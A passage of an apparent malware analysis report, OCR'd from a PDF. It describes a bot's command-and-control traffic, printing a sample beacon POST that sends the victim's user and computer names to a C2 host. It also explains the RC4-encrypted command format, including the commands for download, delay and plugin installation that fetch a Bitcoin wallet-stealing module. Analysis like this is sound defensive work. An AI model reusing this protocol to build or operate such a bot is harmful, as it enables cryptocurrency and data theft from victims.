An initial HTTP POST request for getting a command to be executed looks like this:
POST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR
1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)
Host: www.paloshke.org
Content-Length: 81
Pragma: no-cache
v=1.0&u=USER_NAME&c=COMP_NAME&s={7C79CE12-E753-D05E-0DE6-
DFBF7B79CE12}&w=2.5.1&b=32
where s string denotes a key for a consequent RC4 decryption generated from a victim's environment and v stands for the bot's version. Number 1.0 suggests that we are facing the initial development stage of this bot.
After a successful request, a response follows. As we mentioned, it is encrypted with RC4 and the right key is sent unencrypted in the POST query. The plain response structure takes the form of an array of strings separated with zero byte. Every string starts with a byte identifying a command number (a total of 15 various switch cases were observed) appended with a corresponding plain string. For a connection delay (command 0xC), it is the count of seconds (we have seen 3600 usually); for a command related to a download, it is a URL to a file followed by a control hash and a decryption key (command 0x12); for an installation of additional binaries serves command 0x2, e.g. a download of the Bitcoin wallet stealing plugin called WalletSteal.bin. By definition from bitcoin.org, a Bitcoin wallet is the equivalent of a physical wallet on the Bitcoin network which contains private keys that allows a user to spend the Bitcoins allocated to it in a public record of Bitcoin transactions. Actually, this is an example of the promised plugin support. The plugin is placed encrypted in the temporary directory SlrPlugin in %AppData.
Features
The following list of features is presented officially on the website:
5/7